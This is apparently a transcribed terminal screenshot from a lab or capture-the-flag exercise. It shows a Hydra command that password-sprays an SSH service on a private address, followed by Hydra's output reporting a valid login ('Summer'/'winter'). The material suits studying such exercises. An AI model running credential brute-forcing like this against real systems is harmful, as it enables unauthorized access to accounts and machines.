 |05:22:48|king@kali:[~]> hydra -L ~/New\ Folder/users.txt -p winter ssh://192.168.56.102:22222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 05:24:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22222/
[22222][ssh] host: 192.168.56.102   login: Summer   password: winter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-06 05:24:03